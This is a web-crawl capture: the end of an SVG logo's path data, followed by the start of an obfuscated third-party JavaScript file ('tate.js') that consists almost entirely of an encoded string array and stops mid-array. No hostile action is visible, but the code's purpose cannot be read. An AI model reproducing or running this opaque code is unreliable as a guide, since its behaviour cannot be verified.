0.84c0.08-3.84-0.88-7.18-2.88-10.02-2.12-3.08-4.9-4.66-8.34-4.74-3.4-0.04-6.22 1.38-8.46 4.26-2.08 2.64-3.16 5.84-3.24 9.6-0.12 3.88 0.899 7.3 3.06 10.26 2.28 3.16 5.18 4.68 8.7 4.56 3.32-0.12 6.02-1.6 8.1-4.44 1.92-2.639 2.94-5.8 3.06-9.48zm29.34 6.78c0 2.96-1.1 5.28-3.3 6.96-2.04 1.521-4.62 2.28-7.74 2.28-2.52 0-5.16-0.48-7.92-1.44v-5.7c0.92 1.36 2.17 2.53 3.75 3.51s2.97 1.47 4.17 1.47c1.84 0 3.41-0.5 4.71-1.5s1.95-2.38 1.95-4.14-1.24-3.5-3.72-5.22c-2.24-1.52-4.5-3.04-6.78-4.56-2.48-2-3.72-4.28-3.72-6.84 0-2.64 1.02-4.76 3.06-6.36 1.88-1.44 4.2-2.16 6.96-2.16 2.2 0 4.62 0.32 7.26 0.96v5.58c-1.16-0.92-2.34-1.86-3.54-2.82-1.72-1.24-3.08-1.86-4.08-1.86-1.48 0-2.76 0.51-3.84 1.53s-1.62 2.27-1.62 3.75c0 2.04 1.24 3.9 3.72 5.58 2.32 1.48 4.64 2.94 6.96 4.38 2.48 1.88 3.72 4.081 3.72 6.6zm26.94 2.04l-0.9 6.48h-18.06c1.24-2.12 1.86-4.46 1.86-7.02v-17.82c0-2.64-0.62-4.96-1.86-6.96h18.18v6.12c-0.88-0.88-1.8-1.79-2.76-2.729s-2.02-1.41-3.18-1.41h-5.94v12.96h5.46c0.72 0 1.479-0.38 2.28-1.14 0.6-0.64 1.22-1.26 1.86-1.86v7.44l-2.16-1.92c-0.601-0.52-1.46-0.78-2.58-0.78h-4.86v13.26h6.54c0.72 0 1.84-0.66 3.36-1.98 0.92-0.881 1.84-1.761 2.76-2.641zm34.86-25.32c-2.88 2.52-7.58 8.66-14.1 18.42v6.42c0 2.64 0.6 4.96 1.8 6.96h-7.98c1.2-2 1.8-4.32 1.8-6.96v-5.22c-2.12-3.399-4.22-6.779-6.3-10.14-2.96-4.48-5.5-7.64-7.62-9.48h9.36c-0.8 1.12-1.2 1.88-1.2 2.28 0 0.56 1.38 2.96 4.14 7.2 1.56 2.4 3.14 4.78 4.74 7.14 1.56-2.399 3.12-4.819 4.68-7.26 2.68-4.16 4.02-6.54 4.02-7.14 0-0.479-0.36-1.22-1.08-2.22h7.74zm124.32 31.8h-7.98c1.24-2.08 1.859-4.4 1.859-6.96v-8.4h-15.779v8.64c0 2.521 0.6 4.76 1.8 6.72h-7.98c1.2-2.08 1.8-4.4 1.8-6.96v-17.82c0-2.6-0.6-4.94-1.8-7.02h7.98c-1.2 2-1.8 4.24-1.8 6.72v7.68h15.779v-7.38c0-2.6-0.619-4.94-1.859-7.02h7.98c-1.16 2-1.74 4.24-1.74 6.72v18.36c0 2.52 0.58 4.76 1.74 6.72zm34.98 0h-7.681c0.6-0.72 0.9-1.66 0.9-2.82 0-0.64-0.48-2.12-1.439-4.44-0.601-1.44-1.201-2.9-1.801-4.38h-10.02c0 0.08-0.66 1.58-1.98 4.5-0.88 1.96-1.32 3.44-1.32 4.44 0 1.2 0.301 2.101 0.9 2.7h-6.42c1.28-1.2 2.68-3.56 4.2-7.08 2.84-6.52 6.3-14.58 10.38-24.18l10.2 24.3c0.8 1.84 1.36 3.08 1.681 3.72 0.719 1.36 1.52 2.44 2.4 3.24zm-10.74-13.68l-3.72-10.38-4.74 10.38h8.46zm55.08-18.12c-1.56 1.64-2.7 3.52-3.42 5.64l-8.94 26.16h-1.02l-9.18-22.26-10.02 22.26h-0.72l-9-26.52c-0.48-1.48-0.82-2.42-1.02-2.82-0.48-1-1.061-1.82-1.74-2.46h8.279c-0.959 1.08-1.439 2.04-1.439 2.88 0 1.12 0.9 4.38 2.699 9.78 2.32 6.88 3.48 10.36 3.48 10.44 1.04-2.08 4.199-9.18 9.48-21.3h1.32l8.459 21.3c0.16-0.52 1.439-4.06 3.84-10.62 2.08-5.6 3.121-8.86 3.121-9.78 0-0.76-0.441-1.66-1.32-2.7h7.141zm13.139 31.8h-7.32c1.16-1.92 1.74-4.24 1.74-6.96v-17.82c0-2.72-0.58-5.06-1.74-7.02h7.32c-1.199 2-1.8 4.24-1.8 6.72v18.36c1e-3 2.52 0.601 4.76 1.8 6.72zm20.161 0h-6.779l-14.042-14.58-1.199-0.12v-1.68c2.16-2.24 4.3-4.48 6.42-6.72 3.641-3.84 5.641-6.08 6-6.72 0.08-0.16 0.119-0.32 0.119-0.48 0-0.4-0.26-0.9-0.779-1.5h7.381c-2.201 1.28-4.82 3.66-7.861 7.14-2.279 2.64-4.539 5.26-6.779 7.86l12.359 12.18c0.801 0.84 1.6 1.68 2.4 2.52 0.96 0.92 1.88 1.62 2.76 2.1zm24.66-5.7l-0.959 5.7h-18.602c1.201-2.12 1.801-4.46 1.801-7.02v-17.82c0-2.64-0.6-4.96-1.801-6.96h18.721v5.94c-1.08-0.84-2.16-1.7-3.24-2.58-1.4-0.92-2.68-1.38-3.84-1.38h-5.4v12.72h4.861c1.238 0 3.02-0.84 5.34-2.52v7.02c-1.561-1.08-2.48-1.7-2.76-1.86-0.881-0.44-1.941-0.66-3.182-0.66h-4.26v13.26h6c0.801 0 2.08-0.48 3.84-1.44 1.522-0.88 2.682-1.68 3.481-2.4zm26.58-2.82c0 2.96-1.1 5.28-3.299 6.96-2 1.521-4.561 2.28-7.682 2.28-2.559 0-5.219-0.48-7.979-1.44v-5.7c1.238 1 2.479 1.98 3.719 2.94 1.84 1.36 3.24 2.04 4.201 2.04 1.879 0 3.459-0.5 4.738-1.5 1.281-1 1.922-2.38 1.922-4.14s-1.221-3.5-3.66-5.22c-2.281-1.52-4.561-3.04-6.84-4.56-2.441-2-3.66-4.28-3.66-6.84 0-2.64 1.02-4.76 3.059-6.36 1.881-1.44 4.201-2.16 6.961-2.16 2.16 0 4.58 0.32 7.26 0.96v5.58c-1.199-0.92-2.381-1.86-3.539-2.82-1.762-1.24-3.121-1.86-4.08-1.86-1.521 0-2.811 0.51-3.871 1.53s-1.59 2.27-1.59 3.75c0 2.04 1.24 3.9 3.721 5.58 2.318 1.48 4.619 2.94 6.898 4.38 2.481 1.88 3.721 4.081 3.721 6.6z"/>
<path d="m275.52 16.5c0.08 0.6 0.12 1.18 0.12 1.74 0 1.64-0.34 3.12-1.02 4.44-0.4 0.76-1.2 1.9-2.4 3.42-1.96 2.48-5 4.7-9.12 6.66-3.4 1.6-6.94 2.78-10.62 3.54 2.04 0.6 4.359 2.2 6.96 4.8 3.439 3.44 5.379 7.24 5.82 11.4 0.12 1.28 0.18 2.58 0.18 3.9 0 4.28-0.68 8.52-2.04 12.72-1.2 3.76-2.78 7-4.74 9.72-2.96 4.08-7.18 7.28-12.66 9.6-4.88 2.08-10.081 3.2-15.6 3.36-5.96 0.2-11.42-1.081-16.38-3.84-5.44-3-9.98-7.1-13.62-12.3-3.96-5.68-5.94-11.52-5.94-17.52 0-7.12 1.98-13.96 5.94-20.52 4.8-7.92 11.28-12.6 19.44-14.04-2.521-2.2-3.96-3.52-4.32-3.96-1.521-1.8-2.44-3.98-2.76-6.54-0.32-2.64 0.64-5.32 2.88-8.04 2.84-3.36 6.82-5.04 11.94-5.04 2.4 0 4.44 0.26 6.12 0.78 1.36 0.44 2.72 0.88 4.08 1.32v8.82c-2.08-2.28-3.68-3.8-4.8-4.56-1.601-1.12-3.4-1.68-5.4-1.68-2.48 0-4.46 0.66-5.94 1.98-1.6 1.4-2.44 3.46-2.52 6.18-0.2 5.88 2.38 9.121 7.74 9.72l-0.72 3.48c-6.84 0.76-12.36 3.62-16.56 8.58-5 5.8-7.34 13.76-7.02 23.88 0.12 3.88 1.14 7.94 3.06 12.18 2.2 4.92 5.18 8.86 8.94 11.82 4.48 3.52 9.66 5.28 15.54 5.28 11.64 0 20.1-4.9 25.38-14.7 2.12-3.92 3.18-9.22 3.18-15.9 0-2.32-0.18-4.4-0.54-6.24-0.64-3.28-2.22-6.12-4.74-8.52-1.92-1.84-3.96-3.14-6.12-3.9-5.64 0-9.54 1.66-11.7 4.98-1.36 2.12-1.9 4.48-1.62 7.08 0.12 1 0.439 2.14 0.959 3.42s1.06 2.56 1.621 3.84h-6.84c-1.12-3.439-1.68-5.859-1.68-7.26 0-0.52 0.04-0.979 0.12-1.38 1.48-7.48 7.88-12.26 19.2-14.34 3.44-0.64 5.78-1.14 7.02-1.5 3.96-1.16 6.91-2.74 8.85-4.74s3.31-3.68 4.11-5.04c1.08-1.84 1.62-3.72 1.62-5.64 0-0.439-0.02-0.879-0.06-1.32 0.04-0.84-0.1-2.02-0.42-3.54h6.72c0.24 0.52 0.36 1.1 0.36 1.74v1.68z" fill="#2A8C92"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tate.js
body_size: 54894
content:
var _0x8305337c=['W4GModRdIa','W5ykzbJcMG','wCoVuI3dUa','WRTKWPFcHSkX','WO8aWRbxeW','WQxcICo8W7/dLG','rSkqymkglW','z8owWOTwWO0','F8oEWP7cS8oF','WPBcSYKpW5W','cgrSttm','W5BcJSk7AuG','WOpdI8owkSo1','g8krW7RdTmot','iSk/dCkFWRe','zCkbnSkNga','tNXftSon','W7uUW6JcQ8kB','W7OvcbnC','WPOnWP9+ea','c1TKWP/dVq','m8ovxcBdNG','pCotimoyt8kNWQdcG8k3fCojCWG','W5FcT1bSbG','dJqnW5rJ','g8kSg8o5W4m','zmkvW5bpjq','mLL6W6BdOq','kv8FWQBdGa','W7FdVfVcLmkZ','WORcLuBcS8kS','WPlcM13cVCkO','pmoDrSopW7S','vN0RWQ4z','WQTJWQtcQbG','BxioWQCB','WO0hWOpdRSkq','dNnnW4BdMG','Ah4eW5z3','WQvpW6XHfq','WQhcVmoGW5aG','umoJuYFdSW','wYmMWPaZ','kuz3qJe','F8o7bCk6WPi','g8kpW7RdK8o7','WRv3cNpcRW','W5tcRmkoWQ3cTa','WQjbW49Bmq','WOtcQColWQLF','FcRcGqNdOG','W7xdKNpcJ8ki','iCkRf8kAWQe','d8oYyCoFW6q','wmornCkLWPq','t2KEhSkx','BmkeW41xka','W70ODGNcJq','W5CbFWlcHq','amkZlCk4WRC','WRpdNvyRW7y','WQHSWPBcKCkW','WRSfWR9vpG','WQdcImoaWRWG','eIePW7Hf','FfDsr8o6','W7apnY00','wd4SWPC9','WROpWQjdDa','gSoVWQxcTCkG','t2rGtcq','WPrJWOtcIb0','f3DgW4xdGq','WP0lWRfvda','W5ydDqFcLW','WRv1zmodlG','aSo8WQRcGmoR','W5DeW6/cTCkl','WP7dPNm4W4K','W4WeeIjC','WPlcVGLHW4e','nCotWR/dI8kM','WQ1TWRRcVH8','WRC5W5ydmq','m8oqWO/cPSkD','WPtdLmoedmoi','WPfPvmosgq','WRqkgq3cHW','WOSpWRvxgW','W6pcPmojd1K','bCohWPNcQ8o+','afLIWPldTW','uSoJqtBdHq','oSkkW5ldUmoM','WQqnWPRdQW','pSoJWO7cQCk3','W4KNksldJW','WPeAWO/dOSkb','WRr/ESoFlG','zCopWOJcUmow','W5FdV1/cOmoW','iCoDWOxcQSkK','ognbCdG','W6hcOSoyjgW','mSkkW4xdSCoY','WRnthhlcNa','WRjeWPxcQqS','WOFcVmouW4NdGa','WQxcSNxcOmkn','EZi7WQ0J','xgnyh8ky','aNjCW4FdIG','F8kZWPDEzG','WPPMWOxcHsa','W4Wygczx','wsmTWPG3','W44ViI7dMa','W4dcOCoshNa','xcGHWO40','aa0OW7n7','l3nBW4pdHa','BgKzW4jY','W7iOW6NcQmkm','heZdR2lcRW','WRH4bhhcVq','WPDPWOdcMmkF','WOGVWPddOmkb','c0ZdSxFcSa','WRPPWPJcHSk2','WR/cI1RcLmk+','AhKhsaC','rmkWxSkMpa','jMpdGvxcOq','jSk2fCknWQW','WO8cWRZdU8kZ','tCooFmkfqa','ngXgyJS','WRNcI1/cLmk6','WRFcHCo3W6JdGW','WOPNWPffaa','eCkEjSk/WRO','WQrbymoauW','ffeXW4xdHq','r8kVu8kYmW','WQLVDSodma','WOZdOv01W6q','FmkoW45diW','WRv/fx/cSW','W4qaW4biea','WOPxjuZdLq','WPVcJehdSmkw','wSo/vHtdPG','A8osWOLiWO4','WORcLxBdMCkz','WORdMmovomo4','Bge2WR4K','WOlcG8oiWRHk','c8oVWP/cT8kt','FSk+WOPtyW','dsOmW4b2','kCkUW6FdMCo0','WOtcGxVcVCki','WPjIW7vteG','qaJcKa/dTG','c8o0WPZcVCkc','W7FcLmofcw0','v8o/fmkcWPe','WPjUW7fjcW','cNnaW4ddKa','WRpdUSosxhq','braJW55d','W5qIA1nl','WOdcHvVcPSkT','W6NcMSk4WQJcPG','WRD2Cmoria','zIxcGr7dQG','WR1ZWPVcL8k0','WQ3cN8o3W6xdHa','yCo4WPVcQCok','WRz5mKRcTa','ExySWQiY','WRrIDmoxia','F3GjW4HH','yuKKfCkX','WQ3dIu8WW7e','zSobWOvsWPu','lmkQb8kjWQ0','aCovBmodW6a','ySkUWPjaCW','h8onFSoeW7C','W5mcW4dcImk7','a117WOZdUG','W54UALnr','FfP+EmoF','WRPlW7vxpW','WPPnWQpcNmoa','FcxcNGNdPW','WRbGWR3cQWC','WRPMCCogla','kCkOW5NdKCo9','WRn+fNBcOW','WPFcOfRcUSkt','W7ijhaHg','WRZdLSoJamoF','WR3dKumLW78','auZdOxxcTG','W5tcQ8koWRpcPG','WOBdN8osiSoG','WQ7cVLFdJmou','WQdcIhj3W4O','ehLtW5RdGW','pSo5WR/cK8kd','qc7cQXFdRa','WQVdOmkOpCo7','WO/dKmo/waK','bKFdRNtcSq','BSooWQhcT8ov','WOilWRTueW','WPGkWRLChG','W4ajFr3cKq','WQhcNSo/W7BdJG','wMW1mmkg','nNblyJO','n0JdMuRcQG','WOuaWR9jaW','dCk2o8k5WRG','C00sW4XJ','WP1UWQZcUHy','BmomWQLpWQO','ifjBu0W','WOTZW6TkhW','WP5UW6vwhq','Fh0HWQuZ','WRFcG1pcJ8kL','k2fwysy','n8kRgmkFWRi','dLH6WO3dUW','FCoAWOdcRCo+','WRBcJfZcK8kK','tsG5WOW0','ea0FW6jH','deDLWPldUa','WQbpW45Wkq','WPFcN1xcPmkQ','W4ChdIXn','wCoGWRZcUSop','D1e/WRKT','WRqpW4SHlG','WRJcL8oTW6tdHG','WQrbghlcLq','W4aWCKHz','f3DAW5RdJq','W6tcLSk3WRdcPa','wNvdd8kd','dgRdK1pcRa','WQFcHKFcMCkS','ASkbxSkqhq','cSklW69ShG','WPTbeNFcSa','WQxcNSoTW77dLq','WRqkW4S+na','W4JcSCktWQtcSG','WRfPDCoFpq','BweTWRO0','EIRcMbpdSq','W50GmJddNW','WQ/dNCoIvaW','bSoCymolW7C','f1ZdR2lcHq','W4iFcSkTxmktWOJcQ8oohCktya4','C8k/WPXiEa','owzACJa','WPOBW67cMmkD','WQ7cT8otCrG','WPlcNwRcHCkZ','qSonlCkMWOi','W7xcQL5vcW','W5Gvns5j','WRldIwiCW5C','W50ehZvm','WQZcL03cSCkF','WPJdHmo/iSoT','WPlcKfNcVCk8','WR3dNmkOdSov','W5hdUudcJ8kh','rhfbc8kr','WPT2ymopdq','swigbCkw','WRpdNL46W6C','acyFW496','mgfzcCk1','WPNcQrv2W7y','xSkLWRbYBq','W68Ab1ldGW','WQtcVSoYW57dJG','smkAWQHJEa','z8ocWOfvWPG','mg1ezIS','uhDyemks','W5tcQu9Tka','W5ueDbtcLa','WOWDWRHzcG','WO7cOITBW6G','FmkgW5DjjW','WRJdNSoiiCo1','WRuCl1FcUa','hmofDmooW6W','Fxm7AbK','FhCHW4bD','emonE8ouW68','WODKW6vwda','m3ibbSk0W4FdVW','W4urAYTs','WOunWRfvea','WRKFWQPuka','WOCeWRJdUSoS','eu9fWQRdVq','W6xcT3f/iq','yNGkW4z0','W5q7D0Lr','oXG9WO4z','cmoafSkjW5C','CeKoc8kX','WOpcTmoBWQ1k','rSkLESkRmG','WQtcLmoUWQbT','tK8TW4jd','pgJdT0VcHW','W7SYW7ZcL8kD','WOtcTCoeWQXk','emoFzSocW6C','W4OYmatcOa','ywX2qmoz','zN8Vo8kZ','WOBdGmovq8oz','ygbPuSok','WQL8D8ochq','W4tcQfbTka','WP8iWRHEga','WQZdJ8o0uq4','W6GgraRdTa','WRZdICotCqa','cmo+vSowWOm','C2bIsCoc','c11cWPBdHG','W7pcRffMkW','u0CXcmkW','CCobWOxcV8oE','lJ4QW5H0','D8kzW4zAnW','WQpcT8kOiCoZ','WOhcGSoyWPxcUG','WQ7dLSo0xbC','W6S9W7RcPmko','F0aSW6P4','D8kYWO5uBG','AKqDjSkN','W6/dQKtdTSkA','l8krW5RdP8oU','WRHOECozcW','t2HEf8kA','W7xcPmo3WRpcSq','WP/dO8oRpSoW','WO4hWPJdR8kA','W4hcT8oxcgG','W6xdKKZcLCks','pmklW5hdQSo0','rtmGWOu0','turbWQWM','dcbOW6vL','C2H4sSoy','x10dWQqC','WQOvWOFdKCkq','WPlcHuZcTSkT','ybWaWPif','q8kUW6rVWQq','wdbwB8oL','smovCc/cNa','CsZcMbxdRG','WQyNW6eula','WRFcVmo6W7/dSG','pSoqWPtcRCke','W4uKB1bA','WOBcM8ouW5NdUq','WQvTymoDjG','W5/cQ8owfNm','s8k0tCkJpq','W5WKjYRdKa','FxPOB8o9','swazcmkA','WQDGbglcOW','jgnuWQVdMW','rsG6WPi0','W54myXVcKG','F3v2vmoD','W5tdGL/cOCkV','i8ofWQJcKCkO','re8pf8kE','W5tcL8k8WQJcMW','Ch0uuH0','W6hcQgXjlG','l1HVW4VdTa','WO3cLtfoW7i','qshcRZFdRW','W5DbWQhcICkw','vLzly8o8','BwuFvCoB','yCoqWOzlWOO','WQVcG13cHmk4','uGtcMaBdHW','zSkRW7m5vG','WOdcRCokWQrB','WQhdNCoYrtq','W4Kvz19y','F2j6mCks','WQpdISoTtbq','ymkhW4XmiG','hSoIWOFcV8kg','nfq1ySoc','zKHys8oC','aCoUWQdcQ8ki','W4STmZpdIa','Chujwb8','W7aQANv7','W5BdMLpcTCkb','W6OVW6/cU8ke','W6yLW7ZcJmkS','W50mctddTa','tg8gfSkp','WRRcLvpcNCkK','WODJW6Hxea','FmkgW4jAnG','WRWuW543mW','qKPvz8oW','W47dUuBcL8kA','t1zClSkg','W4GGdaldSq','WR5PWO/cH8k4','W4Kmgcbi','WQxcNJfiW40','W5RdUe3cRSkK','dhpcLH/dJW','WO5OW7jicG','WQtcKmo7W6ldNq','s8kYtmkTkG','cerFWPldPa','eKtdQMhcTq','WQ9WW7rGjG','kSo4wmopWPy','W5VdN0dcV8kV','WRrSWRVdLXS','BCkEW5vinG','W64Tve5X','WPJdRCoFh8oV','WODMW75pdW','DSkbW4Dkna','WO3cTmo8W6FdPG','sSo0WRHvWQO','vCo7wZ3dTW','WO/dQvCoW6W','aK9/WOFdPG','WQxcSSoZW4hdJa','imkxW4FdUmo7','bbyLW75N','nqLfAI8','W4u/iI/dNq','FwGBW4nR','WPZcPgFcNmkK','lCkwW5FdUmoK','uMvmf8kp','oeHUgc0','A8kiWRPyjG','atmCW4X6','BmoBWPVcQmoy','W5yTCeLh','WO/cOmoEWQLF','zIZcMcVdPq','sNPgcG','WOKoWPBdUmkq','qdW+WPOV','iConBmoLW74','sf1onCkd','C8otWOJcQCoq','yCkGW6WItG','W43cRCojd2K','uSoloSk4WPG','ALv4rSoY','e8oAB8oPW7K','WPhcG0ZcMmkB','BmobWP/cR8oC','rCkdW4HCnW','nKtdIutcUG','AtpcJXhdVW','WQDgWPtcJYa','iSkOu8knmG','wCoxi8kMWPK','WPa7WOfxpW','WOmuWPhdP8ky','C8kHWOHgzG','WPnIgapdLa','WRH0hgdcUW','WRyiW4mYpa','qSkNsSk5dW','vSkLumkUiW','e29iW4ldJG','WOJcVCoyWQrg','W5COCv1g','wCo3WOBcI8oW','WRrGWORcU8kV','pSozWPZcNmko','ANOLWRK5','W6pcTmoueWC','W4tcRCkFWQ/cRW','FSk3W5jdpq','eu3dQwRcUG','WOLkmMlcTq','b8o+WQ7cISkO','z2HJt8on','AMzfA8om','WQRcLav+W4S','WR8nW7VdT8kK','sL0TW45f','q1ubWRut','WPVcSvpcTSkN','ECoEWOhcT8op','WP0zWPVdOSkF','WQlcHKNcO8kv','WO5RW7PwbG','ufG6CZO','WQhcICoNW6JdLG','rmooWQxcTSo+','qSkbW5nTca','WOVcMvFcOSkT','WPmjC2lcJG','B1XyWRFdMq','WPzMuCo6kW','F2CKWR4V','WQSDW48OnW','W4emCWhcKq','z8ooWOFcSSom','bCocymokW7C','DJ84WPuM','B0DNWQBdGa','o8oVW7BdVSoY','sSkzW7i3aW','umoBaSk+WRe','af93WPldRG','hvZdON7cRW','c1qXW5X8','cubWWOVdRq','WRmEW581lG','W7tcNw9k','W4WknZjc','ivZdJulcJW','BhfuCmoG','WOVcU8oyWOH6','WQtcMILgW4O','WRFcNSomWO5a','WQhcMmoOWQ0J','s3Pjd8kr','lCkzW5hdRSo1','W4LBctRdTa','W4S8W7VcMCky','WRCvW4yPkq','WQavWPVdL8k5','WPWvW5Kjcq','FSozDI/dKG','bCkNWPddImkW','WQpdISoVjCo7','WQ8zW4OLkW','W5aoW4JcVCkQ','C3nMu8oE','bg5XzbC','g8owD8onW7K','DmoDo8kBWPq','d8kEWPBcU8oL','iuLRrSoM','WQJdL8o3tHq','WOOvWOZdOmkt','m2TuWQVdVW','WOecWOddT8kz','WPpdNSovAbq','W64UW6xcS8ko','WOVdQxuyW4S','W5xdTflcHSka','ev12WRddQq','wmoYxIxdOa','CmkzW4XujW','WO/dJ8oon8o/','t8oroSkLWOa','W6uswK5z','WPRdISowpCoI','c21jW53dHq','F8oJWQ/cGmkl','y8k6WRTDtW','EGxcQq/dVW','tmoZWRNcJCoz','f212WQRdGG','ALWeW71c','B3Kuvwy','W4hcOSogf3C','cgXVW7JdMa','WR3dMmouo8oo','tColi8k8WO8','imkjW7JdQmo3','W5FcOmowdM8','r8odWQlcJCof','xSkTs8k1nq','hqpcKIVdPW','r2jBeCko','qqxcPYVdKa','WRtcGSoNW7FdNG','WONcNKVcTCkY','qxCsc8kp','B3ueW4z/','BhnMb8kA','smoBWQnqWQO','tLH+r8oF','W5BcVSoncNa','WQtcQwrKWPC','WOhcQSoEWQnD','uSkzWOPeyG','W7K6W7NcUmkD','W5yGkWRdJW','AwO1WR8/','jmk2gCkhWQa','WRS/WOvxca','EZyrWRWZ','fu/dQ2JcOW','sSkvvSkthG','WP8CWRLEfq','qSopoSkTWPu','WRPzqCo8ja','qaBcRZtdVW','DwuOW4Cw','y8kQDCk1qa','hYabW594','y8kyWQ9utG','wmkKqCkSmG','WRjdlfpcGG','W5tcM1zrba','CxKBrrG','W7i9W6RcRmkz','WR56W7TseW','W7e6hJbM','WOusWPpdOmkt','WRxdKeK0W7e','WQddPmonp8od','ecuFW5D7','s3e1xmoa','W6rmW4HrnW','WPzOWRNcGbq','WPvTv8o0iG','sxXFfCkh','mmkuW53dVSo3','WO/dMuuUW6q','wGWJWRqG','sCkIW44IlG','W5ldO1pcHSkd','WRRcQG1hW5W','WOVdH8ofn8oX','kISpW7Te','aLJdU3FcLGxdNmoCtmo5venl','W5OgW7JcTSky','WQP4bxVcQq','sh1DcmkB','WRn8dxhcOW','WO3cPCocWQjE','B8oxvHFdOW','WPNcTCokWQrl','WPpcV3JcK8kM','W4lcTSoqcMu','hGKdW7nd','FCozWPTAWOu','cCo5WOdcSmkw','WRz2C0Pu','xCksWPnxrq','W6yrugLN','B8ovWPJcTCow','WRxdH0iXW7y','i8k2fCkfWRi','W4OgBqlcHq','WOFdNmoFi8oV','ztBcGW/dSG','WQPJf23cSW','yxmAvXK','W6WIW7FcSCku','WOlcO8oaWRXm','sCkNumkInG','hsysW5b4','Ax1+uSoe','DJxcJX7dPW','WQvHW79voq','WRSaW4y2lW','DdxcKaddOW','uxTDdmke','WQlcVfJcPmkS','WOa+WRtdMSo5','WP1dW5jQoG','WPjaWOpcRYG','WO/dUmoxBaa','q8kpW4xcK8o2','wLDanmk/','WQtcLwRdMCkV','W4xdOKhcGmkA','rKSHW79f','AwKKWR45','ExXYsmoB','W5aChZTx','W6iBdgdcVq','WOZcIvRcOCkR','WRJdL8o7tGG','WOXUW7vteW','W4SEddzo','jhX/WOJdJa','c0PPWPFdUW','D8kTWRHjEa','tuHEBCo6','WQRcLc1lW5O','fCkHWPn+Ba','W5S4oIFdMa','rhDRBmoR','WPNcQXzPW68','mmk6oCkeWQS','rs4LWPKB','W57cQSkiWQpcUG','xIVcUGVdJG','WO8BW67cMmk6','fxbsW5ldHq','WPRdPKe7W7m','sSkOx8kIkq','WRmmW5qGiq','wmofWPlcSSo+','WPjTEmoTlG','C307WQ4+','W4eHlsldNa','W5tcVvjTpG','F8o1CsldVW','WO9YW6TjfW','W5RcHCoObbi','lmopz8kHW70','AmoyWQtcV8oW','fuBdP3tcRW','WQpcImo8W6NdGq','WOpcOqP9W7e','WQb+zmompq','WPLeW45ACa','WORcVSooWQ5E','v8ovpSkJWO0','e1RdPg/cUa','kaL9W591','WRddRdVdV8kq','W5yJmJpdNa','W4BdVY7cG8kp','g8kUW4ddKmkf','WPpcN1/cS8k8','i2fvWRW','WRXSWP/cMmkI','eeL5WP/dQq','WPZcPCovWQjw','kCkcW5ddQmor','jmobC8k3WOm','WOhdM8oplSoO','pmk8nSojbW','W4ZcTuXWjq','WQvsW7z8nW','WQ/cTtzNW5i','WRFcM8o5W6xdGG','W5dcPmklWQlcUW','qwWvcCkp','t2eNusS','WQjQumogmq','BSkjW5zljG','Cfzck8kZ','WRK9WQPReG','W5qxdtTx','wxPPkCkm','A2JdUgZcRG','W4uBesnb','u8ozWPTxFG','vea7Dmka','E8o+WOdcM8ow','W78pwGlcKa','WQldJuGPW6O','W6j+WO1eCa','b1ldTwZcQq','w8kNuSkJlW','WRKaWPRdVCkY','WQRcSbLSW5y','imouoSk/WPG','BwaMW6qF','n8k/eSkyWRq','W6uHWRZdLCkJ','W6ddPCo2gCoQ','h8oMWP3cO8ks','xSkJCmkKWP8','wmozWR5/AW','btqwW5f7','DcZcHHxdTa','jCoYrSo/W4S','cSoSWP/cQmk/','W5yPEKfh','DZBcGq3dRW','WQbKE8oCoG','txKNxJS','FdFcHGxdQa','t8oVqt/dVa','WOHJW7Lxdq','dx5bW5RdIq','t8ohimkXWPC','WPWLW68ujW','W4qYpYxdIW','emoyWQRcGCko','wSoulSkNWPS','WRJdV8o4W6pdKW','WQGBWPf2Da','WPhcRdf7W6W','FNemtHG','WQv1ymorpq','WPXQFCo4dq','WPdcGHLCW5O','W4tcOLLRka','WPFdNSk9imoP','bMHOW4hdIG','iCkKW5tdP8oF','xKXwBSoU','W6neWPZdISoM','WOFcUSoaWQ9a','egPiW6FdGG','W7BdSw/cHCkb','FmogWPbkWPC','dKLtEWe','W7qeEufB','WO/dMCoukSo8','W43dT03cLmkr','WR1TWPtcICkR','WPZcOrTQW7y','WOTdy8obbW','WPJdM8ohbmo0','W4SvzrFcNG','WQqEfe9n','wMOuhCka','WPOFWRzJgW','aveXWQtdIq','lw7dS2/cLa','WPVcPKJcLCk0','swjDb8kK','WOddO8o0cCo1','WQhcMCoJWQjQ','wCoZWOdcNCoY','uhWnWRW3','uSoLWP3cPSoh','xmopo8kJWOi','fSoVW7BdR8or','WR7cMCoJW6ldMa','vmkSx8kYlG','WRTwWRFcT8k2','s3nffmkx','W7eRW4ZcU8k1','WPtdRgi8W5e','W4GbzGlcKW','AgWDtGW','WPJdSveEW4K','WQiEBWRcUG','W6pdQNNcRSkJ','W7W1oXnm','jHaxW75L','WRzKDSoakW','CSkeW7nfFa','ESoeWPTEWPi','W7BdGe3cHmkt','CCkiW4TAna','WPVcMe7cVmkO','W60WW6pcRCkC','WRVcJ2dcISk8','W5pdQKBcHSkE','WO3cVSoLW6BdGq','kZuNW7HP','vCkJW7ddK8oY','dIyjW5T3','aSoEW6pcTCkM','o0Loqqm','WRBcHmoyWPxdGq','W4ycW77cLSkK','s8kCWPvFsW','WPVcNf3cSmk5','WRyaW4KHjq','WRT3WPNcVJ8','WQNdG8o8vbG','WPnkWQVcJYC','W6j2EgdcKG','FSkPF8kIdq','mhNdPL7cTa','W5GjgZzf','whCsgCkq','xx12qCod','E3fKq8or','WRT2hMVcSq','WONcUmoaWQjh','wxv+lSkZ','zNbYB8kf','WPbEcgVcQa','WR7cNSoMW6FdHW','WRifW6GSaq','xItcGX7dTa','yM9OsSog','jwXyWQBdRq','wK5bECoS','WR3dO2ldHa','sCoFi8kQWOa','DCkrWQH+tG','WOyrWPhdUCko','WQf6WRVcMmov','cvPYWPpdQG','W4mvFXRcLa','WPdcLHb+W58','WRBcIuxcGW','fJWEW5vW','WQ1WbhBcQa','W4hdSvBcMmkk','W5hcRCkFWQtcOa','WOilWQnrfa','wCktsCkpfq','qCkZWOHDtG','W7tcUwz2ia','xSkTx8kHpq','aMLDW5RdJq','WQ3cHLpcL8kH','W5CVpIqH','ACoQbmkVWRi','WPvMW6lcHmkl','W6NdVNZcN8kV','lhnnW4hdHG','zmohWOrAWOC','WRT8WQtcVG0','WOSkWRnDga','DmkHW6zfba','dujsWOhdRq','cSkIW43dLmor','g8ogDSojW7G','W5JdVfRcQmkD','W6O4rshcQW','AmouWODAWPe','WOWDWPNdR8kF','W6xcOvDFhq','WOn1W5aJCa','ymohWQT2WOu','WP0Ch2JcRa','WRemW58GmW','sM5DBSo7','Fr9YlmoU','W7ujvqpcNq','s8okjSk4WPW','B2aAW5HI','WPRcKmopW6BdNG','kMBcMWNcRW','nmkppmkyWRC','WR5nxSoM